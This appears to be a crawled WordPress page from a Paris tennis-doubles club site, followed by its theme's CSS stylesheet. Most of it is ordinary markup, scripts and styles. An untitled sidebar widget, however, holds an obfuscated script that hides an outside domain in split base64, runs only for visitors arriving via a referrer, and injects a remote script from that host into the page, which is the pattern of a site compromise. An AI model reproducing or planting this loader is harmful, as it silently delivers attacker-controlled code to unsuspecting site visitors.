			<span class="readmore"><a href="https://djtp.net/tournoi-de-printemps-save-the-date/">read more</a></span>
					</div>
			</div><!-- .post -->
	<br class="clear"  />
	<div class="entry page-nav clearfix">
					 <div class="pagination">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- end .entry -->
                </div><!-- #posts -->
                <div id="sidebar">

	<div class="widget"><h3>CONNEXION</h3><div class="sidebar-login-form"><form name="loginform" id="loginform" action="https://djtp.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Connexion" />
				<input type="hidden" name="redirect_to" value="https://djtp.net/tag/tournoi-interne/?_login=efb2d49864" />
			</p></form><ul class="sidebar-login-links pagenav sidebar_login_links"><li class="lost_password-link"><a href="https://djtp.net/wp-login.php?action=lostpassword">Mot de passe perdu ?</a></li></ul></div></div> <!-- end .widget --><div class="widget_text widget"><h3> </h3><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .widget -->
</div> <!-- end #sidebar -->            </div><!-- .content_wrap -->
        </div><!-- .content_wrap -->
    </div><!-- #content -->
</div><!-- .wrapper -->
<br class="clear" />
<div id="footer">
	<div>
		<h1 style="color:#F4661B">djtp.net</h1>
		<p style="color:#808080">Double Jeu Tennis Paris © 2025<br>® Tous droits réservés</p>
		<img src="http://djtp.net/wp-content/uploads/2025/06/cropped-cropped-cropped-LOGO-SMALL-1-1-nobg.png" alt="" />
		<p class="has-text-color has-text-align-center has-small-font-size has-luminous-vivid-orange-color">[ <a href="http://djtp.net/mentions-legales/">MENTIONS LÉGALES</a> ]</p>
	</div>
</div>
<script type="text/javascript" src="http://djtp.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://djtp.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/djtp.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://djtp.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-content/themes/SimplePress5/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-content/themes/SimplePress5/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="http://djtp.net/wp-content/themes/SimplePress5/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="sidebar-login-js-extra">
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","force_ssl_admin":"1","is_ssl":"0","i18n_username_required":"Veuillez renseigner votre identifiant","i18n_password_required":"Veuillez renseigner votre mot de passe","error_class":"sidebar-login-error"};
/* ]]> */
</script>
<script type="text/javascript" src="http://djtp.net/wp-content/plugins/sidebar-login/build/frontend.js?ver=39f7653913319f945fb39a83c9a25003" id="sidebar-login-js"></script>
<script src="http://djtp.net/wp-content/themes/SimplePress5/js/easing.js" type="text/javascript"></script>
<script src="http://djtp.net/wp-content/themes/SimplePress5/js/superfish.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
	jQuery.noConflict();

	jQuery('ul.superfish').superfish({
		delay:       300,                            // one second delay on mouseout
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation
		speed:       'fast',                          // faster animation speed
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up
		dropShadows: false                            // disable drop shadows
	});

	jQuery("ul.nav > li > ul").prev("a").attr("href","#");
	jQuery('.gallery_item .thumb').hover(function() {
		jQuery(this).children('.readmore').animate({opacity:'show', 'top':'170px'}, "fast");
	}, function() {
		jQuery(this).children('.readmore').animate({opacity:'hide', 'top':'148px'}, "fast");
	});

	var pagemenuwidth = jQuery("ul.nav").width();
	var pagemleft = Math.round((960 - pagemenuwidth) / 2);
	jQuery("ul.nav").css('padding-left',pagemleft);


	jQuery('div#navwrap ul.nav li a').hover(function() {
		jQuery(this).animate({opacity: .4}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('img#logo').hover(function() {
		jQuery(this).animate({opacity: .6}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('.thumb div .image').hover(function() {
		jQuery(this).animate({opacity: .8}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	//]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://djtp.net/wp-content/themes/SimplePress5/style.css
body_size: 4745
content:
/*
Theme Name: SimplePress
Theme URI: http://www.elegantthemes.com/gallery/simplepress
Version: 5.5.4
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }
blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

@font-face {
    font-family: 'ColaborateThinRegular';
    src: url('fonts/ColabThi-webfont.eot');
    src: url('fonts/ColabThi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/ColabThi-webfont.woff') format('woff'),
         url('fonts/ColabThi-webfont.ttf') format('truetype'),
         url('fonts/ColabThi-webfont.svg#ColaborateThinRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

body { background: #ffffff url(images/bg.png) repeat-x; color: #525252; font-family: Georgia; font-size: 12px; line-height: 19px; }
a, a:hover { text-decoration: none; color: #000; }
.clear { padding: 0; margin: 0; clear: both; }
.wrapper { width: 960px; margin: auto; }
	#logo { border: none; margin: 63px auto 34px 367px; clear: both; }
h1, h2 { font-size: 34px; color: #000; }
h3 { font-size: 24px; color: #000; }
#posts p, .post_full p {padding-top: 15px;}

/*------------------------------------------------*/
/*---------------[NAVIGATION MENU]----------------*/
/*------------------------------------------------*/
#navwrap { width: 960px; text-align: left; position: relative; z-index: 14; }
	.nav-shadow { position: absolute; top: 40px; left: 50px; width: 866px; height: 4px; background-image: url(images/nav-shadow.png);}
	.nav_top { background-image: url(images/nav-top.png); width: 960px; height: 1px; display: block; float: left; }
	.nav_bottom { background-image: url(images/nav-bottom.png); width: 960px; height: 1px; display: block; float: left;  }
	.nav { padding: 10px 0; float: left; }
		.nav li { float: left; padding: 0 10px; list-style-type: none;  position: relative;}
		.nav li.current_page_item a, .nav li.current-menu-item a, .nav li.current-category-ancestor a, .nav li.current_page_ancestor a, .nav li.current-post-parent a { font-style: italic; color: #989898;}
			.nav li a { font-size: 13px; color: #333333; text-transform: uppercase; float: left; }
				.nav li ul, #mobile_menu { background: #fbfbfb url(images/dropdown-bg.png) no-repeat bottom; padding: 0 0 10px 0; border-left: 1px solid #d5d5d5; border-right: 1px solid #d5d5d5; border-bottom: 1px solid #d5d5d5; -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 1px 2px 2px 1px rgba(0, 0, 0, 0.1); }
				.nav li ul li ul { border-top: 1px solid #d5d5d5; padding-top: 10px; }
				.nav li ul li a, #mobile_menu a { width: 196px; padding: 10px 10px 10px 30px; background: url(images/dropdown-arrow.png) no-repeat 20px 17px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]------*/
/*------------------------------------------------*/
.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 15; }
.nav li { float:left; position:relative; z-index: 15;}
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:29px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:216px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 216px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*----------------[FEATURED SLIDER]---------------*/
/*------------------------------------------------*/
#featured { margin-top: 23px; }
	#featured #slides, #featured ul.slides { background-color: #e5e5e5; border-bottom: 1px solid #fff; padding: 3px; }
	#featured #slides { width: 954px; height: 375px; }
		#slides .slide { position: relative; }
		#featured .slider_shadow { background-image: url(images/slider-shadow.png); width: 960px; height: 14px; display: block; }
			.slide .banner { position: absolute; width: 303px; height: 319px; background: url(images/slider-banner.png) no-repeat; top: 0px; padding: 30px 20px 0 96px;font-style: italic; color: #525252; text-shadow: 1px 1px 0px #fff; }
			.slide .active { top: 90px; }
				.banner h2 { color: #a4a4a4; font-size: 38px; padding-bottom: 20px; line-height: 40px; display: block; height: 100px; }
				.banner span { top: 318px; left: 200px; height: 40px; display: block; background-image: url(images/slider-readmore-left.png); position: absolute; }
				.banner span a { background: url(images/slider-readmore-right.png) no-repeat right; height: 24px; font-family: Georgia; font-size: 12px; color: #fff; text-transform: uppercase; float: left; margin-right: -17px; padding: 8px 15px; }
#switcher { width: 444px; float: right; margin-top: -65px; }
	#switcher .item { margin-right: 17px; float: left; height: 98px; width: 93px; background: url(images/slider-thumb-shadow.png) no-repeat bottom; position: relative; }
		.item div.wrap { cursor: pointer; background: #e4e4e4; border-bottom: 1px solid #7f7f7f; border-top: 1px solid #fff; border-left: 1px solid #fff; border-right: 1px solid #fff; padding: 4px; width: 83px; height: 83px; position: absolute; }
		.item div.active { margin-top: -15px; }
		.item div span.image { width: 83px; height: 83px; display: block; }
		.item .hover { z-index: 10; background-image: url(images/slider-hover.png);  display: none; position: absolute; top: -160px; left: -55px; width: 182px; height: 123px; padding: 15px; font-style: italic; color: #525252; }
		.item .hover span { color: #a4a4a4; font-size: 21px; margin: 0 0 10px 0; padding: 0; float: left; }


/*------------------------------------------------*/
/*------------------[BASIC STYLES]----------------*/
/*------------------------------------------------*/
#quote { font-size: 30px; color: #333333; text-shadow: none; width: 925px; margin-top: 90px; background: url(images/quote-left.gif) no-repeat top left; padding: 25px 0 0 35px; }
	#quote div { background: url(images/quote-right.gif) no-repeat bottom right; padding: 0 35px 20px 0; }
	#quote div span {  color: #bfbfbf; font-size: 29px; padding-top: 10px; display: block; }
#strip-top { height: 39px; background-image: url(images/strip-top.png); }
#strip { height: 59px; background-image: url(images/strip-bg.png); }
	#strip div { position: relative; width: 960px; display: block; margin: 0 auto 0 auto; padding: 20px 0; color: #9c9b9b; font-size: 18px; font-style: italic; text-align: center; }
	#strip div .arrow { position: absolute; top: 58px; left: 460px; }
#blurbs { width: 958px; border-left: 1px solid #d4d4d4; border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4; margin: 0 auto; background: #fff url(images/blurbs-bg.png) repeat-x 0px 1px; padding: 35px 0 40px 0; }
	#blurbs div  { width: 220px; float: left; background-repeat: no-repeat; background-position: top left; padding: 5px 0 0 55px; margin-left: 30px; }
		#blurbs div span.titles { font-size: 24px; color: #000; display: block; padding-bottom: 10px; }
.blurbs_shadow { width: 960px; background-image: url(images/blurbs-shadow.png); height: 8px; display: block; }
#footer { width: 960px; margin: 10px auto 40px auto; text-align: right; color: #919191; font-size: 11px; font-style: italic; }
	#footer a { color: #5e5b5b;}
#content { background-image: url(images/content-bg.png); float: left; text-shadow: none; margin-bottom: 30px; }
	#content .content_wrap { background: url(images/content-bg-top.jpg) no-repeat top; float: left; }
	#content .full, .full, #content .full .full { background-image: none; }
		#content .content_wrap .content_wrap { background: url(images/content-bg-bottom.jpg) no-repeat bottom; float: left; padding-top: 20px; }
			#breadcrumbs { padding: 10px 0 25px 0; color: #686868; font-style: italic; float: left; }
				#breadcrumbs a { font-style: italic; color: #b6b6b6; }
				#breadcrumbs a:hover { color: #686868;}
					#breadcrumbs span { color: #686868; }
					#breadcrumbs span.separate { color: #b6b6b6; margin: 0 5px;}
#sidebar { float: left; width: 250px; padding-left: 30px; padding-top: 10px; }
#sidebar .widget { margin-bottom: 30px; float: left; }
	.widget ul { padding-left: 13px;}
	.widget ul li { padding: 3px 0 3px 5px; list-style-image: url(images/bullet.png); }
	.widget ul li a { color: #525252; }
	.widget ul li a:hover { color: #000; }
	.widget h3 { font-size: 24px; color: #000; display: block; background: url(images/widget-line.png) no-repeat bottom left; padding-bottom: 10px; margin-bottom: 10px; }
	#search-bar { float: left; }
		#search-bar #searchinput {background: url(images/search-bg.png) no-repeat; width: 175px; height: 35px; border: none; float: left; padding-left: 10px; padding-right: 10px; }
#posts { float: left; width: 640px; padding-right: 40px; }
#posts_full { width: 960px; }
	#posts_full .post_full { width: 960px; }
	#posts .post { float: left; margin-bottom: 40px; }
		.post .text { float: left; width: 426px;}
		#posts .post .no_thumb { width: 640px; }
		.post h2, .main-title { font-size: 30px; color: #000; }
			.post h2 a { color: #000; }
		.post .line {  background: url(images/line.png) repeat-x bottom; height: 2px; display: block; margin: 5px 0; }
		.readmore { background-image: url(images/readmore-left3.png); height: 24px; display: block; float: right; margin-top: 10px; }
		.readmore a {background: url(images/readmore-right3.png) no-repeat right;  margin-right: -15px;  height: 21px; display: block; color: #414040; text-shadow: none; padding: 3px 10px 0 10px; font-family: Arial; font-size: 11px; float: right; }
		.post .thumb { float: left; width: 194px; margin-right: 20px; }
			.thumb div { float: left; background-color: #fff; border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-top: 1px solid #e7e7e7; border-bottom: 1px solid #a5a5a5; padding: 5px; }
			.thumb .shadow { float: left; width: 194px; height: 7px; display: block; background-image: url(images/thumb-shadow.png); }
			.thumb div .image { float: left; }
				.thumb div .image img a { border: none; }
			.post .postinfo { color: #b6b6b6; font-style: italic;  }
				.postinfo a { color: #686868; }
				.postinfo a:hover { color: #000; }

.wp-pagenavi { float: right; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding: 30px 0 0 0; float: left; }
	li.depth-1 { padding: 30px 0px 5px 0px; }

h3#comments { font-size: 24px; color: #000000; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	div.avatar { float: left; position: relative; padding:6px 6px 10px 6px; background-image: url(images/comments-avatar-bg.png); }
		div.avatar span.overlay { background: url(images/comment-overlay.png) no-repeat; display: block; width: 57px; height: 57px; position: absolute; top: 6px; left: 6px; }

	.comment-wrap { float:left; margin-left:14px; }

		.reply-container { display:block; float:right; margin-bottom:15px; background: url(images/readmore-left2.png) no-repeat left; height: 27px; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; line-height: 27px; }
			.reply-container a { float: left; display: block; background: url(images/readmore-right2.png) no-repeat right; padding:0 10px 0 12px; height:27px; color: #282828; }
			.reply-container a:hover { text-decoration: none; color: #383838; }

	li.depth-1 .comment-wrap { width: 557px; }
	li.depth-2 .comment-wrap { width: 475px; }
	li.depth-3 .comment-wrap { width: 393px; }
	li.depth-4 .comment-wrap { width: 311px; }

	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }

		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }

	#respond { padding-top: 25px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }


		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }

	#respond h3#comments { background: none; margin: 0px; padding: 0px; }

	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #9e9e9e; font-size: 14px; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font-size: 20px; }
			span.fn a:hover { text-decoration: none; }

	.comment-content { padding-top:5px; }


/*------------------------------------------------*/
/*-------------------[GALLERY]--------------------*/
/*------------------------------------------------*/
#posts .gallery_item { width: 194px; margin: 0 22px 44px 22px; }
	#posts .gallery_item .thumb { position: relative; }
	#posts .gallery_item .thumb .readmore { position: absolute; left: 67px; top: 148px; display: none; }
	#posts .gallery_item .thumb .readmore a {   }
.gallery_full { width: 610px; border: 10px solid #e7e7e7; margin: 20px 0; }

#sidebar .widget { width:250px; }

.post ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
   .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
      .post ul li ul, .post ul li ol { margin: 2px 0px 2px 20px; }
      .post ol li ul, .post ol li ol  { margin: 2px 0px 2px 35px; }

#about-image {float:left;}

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;   }
   #wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
      #wp-calendar a:hover { text-decoration: underline; }
   #wp-calendar caption {   text-decoration: none; font: bold 13px Arial, Sans-Serif; }
   #wp-calendar td {   padding: 3px 5px; color: #9f9f9f; }
      #wp-calendar td#today { color: #ffffff; }
   #wp-calendar th {   font-style: normal;   text-transform: capitalize;   padding: 3px 5px; }
      #wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
      #wp-calendar #next a { padding-right: 10px; text-align: right; }
      #wp-calendar #prev a { padding-left: 10px; text-align: left; }

strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
   blockquote p { padding-bottom: 0px; }

.alignright {float:right;}
.alignleft {float:left;}

#posts .post { width: 100%; }
#posts .gallery_item { width: 194px; margin: 0 22px 44px 22px; }
#et_contact_left { margin-bottom: 20px; }
#et_contact_submit, #et_contact_reset { margin-top: 15px; }
.et-protected-form p { margin-top: -15px !important; }
p#et-search-word { margin-bottom: -12px !important; margin-top: -15px !important; }

.post .postinfo { display: block; }
.post .text { min-height: 80px; }
.et_embedded_videos { display: none !important; }

.js #featured #slides { background: #E5E5E5 url(images/ajax-loader.gif) no-repeat center; }
	.js .et_default_slider .slide { display: none; }

h1, h2, h3, #quote div span, #blurbs div span.titles, h5, .hover span, .fn { font-family: 'ColaborateThinRegular', Arial, sans-serif; }
h2, h3, #quote div span, .hover span, .fn { text-shadow: 1px 1px 0px #fff; }
.banner h2, .item .hover span { font-style: normal; font-weight: lighter; }

.slider_small_overlay, .slider_overlay { position: absolute; display: block; }
.slider_overlay { background: url(images/slider-overlay.png) no-repeat; width: 954px; height: 375px; top: 0; left: 0; display: block; }
.slider_small_overlay { background: url(images/slider-thumb-overlay.png) no-repeat; width: 83px; height: 83px; top: 4px; left: 4px; }
.flexslider .slide .banner { top: 90px; }

.et-box-content p { padding-bottom: 15px; padding-top: 0; }
#switcher { z-index: 30; position: relative; }

#content.full, #content.full .content_wrap { width: 100%; background-image: none; }
#posts.post_full { width: 100%; }
h1.title { margin-top: 20px; }
body.home #content { margin-top: 40px; }
#posts.et_gallery_category.full { width: 960px; }